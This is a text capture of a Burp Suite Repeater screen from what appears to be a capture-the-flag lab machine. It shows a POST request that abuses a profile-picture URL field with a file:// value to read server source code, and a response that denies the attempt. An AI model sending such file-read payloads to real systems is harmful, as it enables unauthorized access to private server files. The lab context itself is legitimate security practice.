 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://forwardslash.htb ?
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://backup.forwardslash.htb
10 DNT: 1
11 Connection: close
12 Referer: http://backup.forwardslash.htb/profilepicture.php
13 Cookie: PHPSESSID=qfd8f1cckrq4clu92tbhb12j1f
14 Upgrade-Insecure-Requests: 1
15
16 url=file:///var/www/backup.forwardslash.htb/dev/index.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Jul 2020 12:25:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 723
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>Welcome</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{ font: 14px sans-serif; text-align: center; }
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>Change your Profile Picture!</h1>
24 <font style="color:red">This has all been disabled while we try to get back on our feet after the hack.<br><b>
-Pain</b></font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px"><br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 Permission Denied; not that way ;)
? < + > Type a search term 0 matches
Done 1,024 bytes